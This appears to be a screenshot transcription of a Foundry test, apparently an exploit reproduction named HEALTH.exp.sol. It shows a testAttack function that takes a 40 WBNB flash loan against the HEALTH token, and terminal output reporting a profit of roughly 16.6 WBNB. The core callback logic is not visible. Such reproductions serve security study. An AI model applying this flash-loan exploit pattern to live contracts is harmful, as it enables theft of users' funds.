 SimulatedStrike [WSL: Ubuntu-22.04] [管理员]
HEALTH.exp.sol 4
test > HEALTH.exp.sol > Exploit
31 // vm.label(victim, "victim");
32 }
33
34 // 攻击函数
ftrace | funcSig
35 function testAttack() public {
36 IERC20(WBNB).approve(address(ROUTER), type(uint).max);
37 IERC20(HEALTH).approve(address(ROUTER), type(uint).max);
38 console.log("WBNB owned before attack:", IERC20(WBNB).balanceOf(address(this)));
39 // 调用闪电贷 40000000000000000000
40 DPPAdvanced(FLOAN).flashLoan(40000000000000000000,0,address(this), "0x61");
41 console.log("WBNB owned after attack:", IERC20(WBNB).balanceOf(address(this)));
42
43 }
44
45 // 回调函数
问题 6 输出 调试控制台 终端 bash - SimulatedStrike
Test result: ok. 1 passed; 0 failed; finished in 1.09s
daf@Daf:~/blockchain/Foundry/SimulatedStrike$ forge test -vvv
[:] Compiling...
No files changed, compilation skipped
Running 1 test for test/HEALTH.exp.sol:Exploit
[PASS] testAttack() (gas: 23214023)
Logs:
WBNB owned before attack: 0
flashloan money : 40000000000000000000
WBNB owned after attack: 16641927146106351887
Test result: ok. 1 passed; 0 failed; finished in 803.25ms
WSL: Ubuntu-22.04 0 6 行 44，列 1 空格: 4 UTF-8 LF {} solidity